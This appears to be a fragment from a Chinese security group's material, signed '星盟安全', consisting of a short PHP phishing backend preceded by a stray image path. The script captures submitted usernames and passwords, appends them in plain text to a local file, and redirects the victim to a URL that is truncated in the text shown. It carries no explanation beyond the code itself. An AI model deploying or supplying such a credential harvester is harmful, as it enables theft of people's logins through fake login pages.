 <?php
$user = $_POST['username'];
$pass = $_POST['password'];
$fp = fopen('data.txt', 'a+');
fwrite($fp,$user." ---- ". $pass . "\n");
fclose($fp);
echo "<script>window.location.href=\" :8080\"</script>\n";
?>
~
~
~
~
~
~
~
星盟安全